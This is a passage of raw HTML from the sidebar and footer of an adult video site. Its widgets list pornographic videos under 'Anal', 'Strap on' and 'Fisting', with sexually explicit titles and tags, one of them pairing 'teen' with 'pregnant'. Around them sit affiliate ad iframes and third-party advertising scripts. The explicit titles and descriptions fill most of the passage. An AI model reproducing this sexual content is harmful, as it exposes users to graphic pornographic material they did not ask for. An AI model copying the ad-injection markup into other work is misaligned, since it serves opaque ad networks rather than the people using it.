</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="10" data-post-id="111819" class="loop-video thumb-block post-111819 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-fuck tag-fuck-my-ass tag-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/anal/forget-about-my-pussy-just-fuck-my-ass-no-lube-3/" title="Forget about my pussy, just fuck my ass &#8211; NO LUBE">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/01/forget-about-my-pussy-just-fuck-my-ass-no-lube.jpg" alt="Forget about my pussy, just fuck my ass &#8211; NO LUBE"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Forget about my pussy, just fuck my ass &#8211; NO LUBE</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="139980" class="loop-video thumb-block post-139980 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/lez-domina-strapon-fucking-babe-gapedasshole-in-3some/" title="Lez domina strapon fucking babe gapedasshole in 3some">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5709326/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5709326/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/11/lez-domina-strapon-fucking-babe-gapedasshole-in-3some.jpg" alt="Lez domina strapon fucking babe gapedasshole in 3some"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:70%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>70%</span></div>		<header class="entry-header">
			<span>Lez domina strapon fucking babe gapedasshole in 3some</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="68782" class="loop-video thumb-block post-68782 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-3some tag-adult-toys tag-anal tag-anal-april tag-anal-gape tag-anal-toys tag-ass-fuck tag-ass-to-mouth tag-dp tag-evil-anal tag-evilangel tag-legs-over-head tag-orgasm tag-prolapse tag-squirting post_format-post-format-video actors-adriana-chechik actors-jane-wilde actors-jessy-jones">
	<a href="https://xvmovies.com/anal/evilangel-jane-wilde-adriana-chechik-out-slut-themselves/" title="EvilAngel &#8211; Jane Wilde &#038; Adriana Chechik Out-Slut Themselves">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)1.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)2.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)3.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)4.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)5.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)6.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)7.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)8.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)9.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)10.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)11.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)12.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)13.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)14.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)15.jpg,https://ci.phncdn.com/videos/202004/10/302190672/original/(m=eafTGgaaaa)(mh=zHmbPBSKDh7WOlZI)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/evilangel-jane-wilde-adriana-chechik-out-slut-themselves.jpg" alt="EvilAngel &#8211; Jane Wilde &#038; Adriana Chechik Out-Slut Themselves"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>EvilAngel &#8211; Jane Wilde &#038; Adriana Chechik Out-Slut Themselves</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="107720" class="loop-video thumb-block post-107720 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-fucking tag-pregnant tag-teen post_format-post-format-video">
	<a href="https://xvmovies.com/anal/fucking-a-pregnant-teen-in-anal/" title="fucking a pregnant teen in anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/11/fucking-a-pregnant-teen-in-anal.jpg" alt="fucking a pregnant teen in anal"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>20:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>fucking a pregnant teen in anal</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="14" data-post-id="170639" class="loop-video thumb-block post-170639 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-anal tag-anal-gape tag-asian tag-asian-anal tag-ass-to-mouth tag-dildo tag-dildo-ride tag-extreme-insertion tag-huge-dildo tag-hugestraponlesbians tag-lesbian-anal-gape tag-lesbian-strap-on tag-lesbian-strapon tag-strap-on tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/leila-gets-anal-gaped-by-kate-with-a-huge-strapon-dildo/" title="Leila gets anal gaped by Kate with a huge strapon dildo">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)1.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)2.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)3.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)4.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)5.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)6.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)7.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)8.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)9.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)10.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)11.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)12.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)13.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)14.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)15.jpg,https://di.phncdn.com/videos/201504/13/47532971/original/(m=eafTGgaaaWavb)(mh=WnqDRmX30dIvUYF_)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/10/leila-gets-anal-gaped-by-kate-with-a-huge-strapon-dildo.jpg" alt="Leila gets anal gaped by Kate with a huge strapon dildo"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:13</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>Leila gets anal gaped by Kate with a huge strapon dildo</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="174959" class="loop-video thumb-block post-174959 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/pegging-amateur-21yo-fucks-sub-in-office/" title="Pegging amateur 21yo fucks sub in office">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/6238079/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/6238079/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/01/pegging-amateur-21yo-fucks-sub-in-office.jpg" alt="Pegging amateur 21yo fucks sub in office"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Pegging amateur 21yo fucks sub in office</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="74365" class="loop-video thumb-block post-74365 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-boobs tag-femdom tag-handjob tag-kink tag-kinky tag-mom tag-mother tag-pegging tag-point-of-view tag-strapless-dildo tag-strapon tag-strapon-guy post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/amateur-milf-fucks-guy-with-a-strapless-dildo-feeldoe-pov/" title="AMATEUR MILF FUCKS GUY WITH A STRAPLESS DILDO FEELDOE POV">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)1.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)2.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)3.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)4.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)5.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)6.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)7.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)8.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)9.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)10.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)11.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)12.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)13.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)14.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)15.jpg,https://ci.phncdn.com/videos/201912/18/269510851/original/(m=eafTGgaaaa)(mh=Hz7I-DICNbQpMilC)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/amateur-milf-fucks-guy-with-a-strapless-dildo-feeldoe-pov.jpg" alt="AMATEUR MILF FUCKS GUY WITH A STRAPLESS DILDO FEELDOE POV"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>AMATEUR MILF FUCKS GUY WITH A STRAPLESS DILDO FEELDOE POV</span>
		</header>
	</a>
</article>
          
<article data-video-uid="17" data-post-id="76064" class="loop-video thumb-block post-76064 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/lesbian-doggystyle-fucking-with-strapon-on-webcam/" title="Lesbian Doggystyle fucking with strapon on webcam">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4555913/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4555913/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/lesbian-doggystyle-fucking-with-strapon-on-webcam.jpg" alt="Lesbian Doggystyle fucking with strapon on webcam"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Lesbian Doggystyle fucking with strapon on webcam</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="18" data-post-id="72439" class="loop-video thumb-block post-72439 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fist tag-fist-fucking tag-fucking tag-intense tag-squirting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/pornxn-intense-fist-fucking-and-squirting/" title="PornXN Intense fist fucking and squirting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/pornxn-intense-fist-fucking-and-squirting.jpg" alt="PornXN Intense fist fucking and squirting"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>PornXN Intense fist fucking and squirting</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="100432" class="loop-video thumb-block post-100432 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-banana tag-dildos tag-holes post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/banana-and-dildos-in-both-holes/" title="Banana and dildos in both holes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/banana-and-dildos-in-both-holes.jpg" alt="Banana and dildos in both holes"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Banana and dildos in both holes</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="132885" class="loop-video thumb-block post-132885 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-amateur-wife-fisting tag-fingering tag-fist tag-fisting tag-fisting-orgasm tag-japanese-uniform tag-japanese-wife tag-petite tag-pussy-stretching tag-real-homemade-wife tag-real-orgasm-amateur tag-skinny tag-tiny tag-toystest post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/petite-japanese-wife-loves-his-big-hands-in-her-tight-pussy/" title="Petite Japanese Wife Loves His Big Hands in Her Tight Pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)1.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)2.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)3.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)4.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)5.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)6.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)7.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)8.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)9.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)10.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)11.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)12.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)13.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)14.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)15.jpg,https://di.phncdn.com/videos/202202/08/402728221/original/(m=eafTGgaaaa)(mh=pmMlu08Sp4HTEA1H)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/08/petite-japanese-wife-loves-his-big-hands-in-her-tight-pussy.jpg" alt="Petite Japanese Wife Loves His Big Hands in Her Tight Pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:66%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>66%</span></div>		<header class="entry-header">
			<span>Petite Japanese Wife Loves His Big Hands in Her Tight Pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="21" data-post-id="121474" class="loop-video thumb-block post-121474 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-asian tag-brunette tag-fetish tag-fisting tag-hairy tag-hd tag-japanese tag-stockings-pansuto tag-teens tag-threesome tag-uncensored post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/akibahonpo-7212-01h/" title="Akibahonpo &#8211; 7212-01h">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523361/240x180